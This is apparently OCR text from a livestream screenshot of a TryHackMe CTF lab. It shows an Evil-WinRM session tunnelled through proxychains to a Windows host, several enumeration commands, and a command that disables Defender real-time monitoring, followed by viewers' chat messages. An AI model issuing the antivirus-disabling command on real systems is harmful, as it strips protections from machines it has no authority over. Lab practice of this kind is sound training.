 john@xps15: /opt/terminator
En
1:14 AM
john@xps15: ~/ctf/thm/throwback 58x19
User accounts for \\
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
sshd WDAGUtilityAccount
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\daviesj> whoami
corporate\daviesj
*Evil-WinRM* PS C:\Users\daviesj> Get-ExecutionPolicy
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.2
00.24.243:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.2
00.24.243:5985 ... OK
Bypass
*Evil-WinRM* PS C:\Users\daviesj> Set-MpPreference -Disabl
eRealtimeMonitoring $true
limitation?
panam710 COME ON INTERNET
orpheus300 rip
adubs808 To many terminals
panam710 back?! yes!
Froz3nSla... back now
Kalifornia... stream dead?
dsqst Yup, back now
gh0stpillar woop
jaximusq8 we in it to win it final steps
Kalifornia... F
Cameronol XPS says no
adubs808 Hew
Totallysane think i need to finally look at
this site. I'm in cybersecurity
and haven't even look into this
stuff